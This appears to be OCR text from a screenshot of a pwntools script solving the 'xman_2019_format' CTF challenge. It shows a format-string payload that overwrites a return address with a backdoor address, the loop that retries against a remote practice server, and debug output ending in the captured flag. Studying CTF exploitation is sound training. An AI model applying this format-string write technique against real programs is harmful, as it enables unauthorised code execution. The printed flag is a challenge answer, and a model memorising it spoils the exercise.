 14
15 context.log_level = 'debug'
16
17
18 #gdb.attach(p,'b *0x080485FB')
19
20 def exploit():
21 backdoor = 0x080485AB
22
23 payload = '%' + str(0xc) + 'c%10$hhn' + '|'
24 payload+= '%' + str(0x85AB) + 'c%18$hn'
25
26 ru('...')
27 sla('...',payload)
28
29 while(1):
30 if(sys.argv[1] == 'l'):
31 p = process("./xman_2019_format")
32 elf = ELF("./xman_2019_format")
33 else:
34 p = remote('node3.buuoj.cn',28431)
35 elf = ELF("./xman_2019_format")
36 try:
37 exploit()
38 ia()
39 except:
40 p.close()
41 pass
Railgun@ubuntu: ~/Desktop
\xac
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{68cd4d24-2ef4-4644-a5c6-432d8d92fde7}\n'
flag{68cd4d24-2ef4-4644-a5c6-432d8d92fde7}
$
moonsec